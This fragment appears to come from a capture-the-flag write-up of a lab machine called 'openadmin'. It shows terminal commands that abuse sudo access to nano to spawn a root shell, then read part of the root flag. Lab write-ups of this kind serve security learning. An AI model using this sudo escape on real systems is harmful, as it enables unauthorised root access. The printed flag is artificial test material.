 joanna@openadmin:~$ sudo -u root /bin/nano /opt/priv
^R^X
reset; sh 1>&0 2>&0
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@openadmin:~# cut -c1-15 root.txt
2f907ed450b361b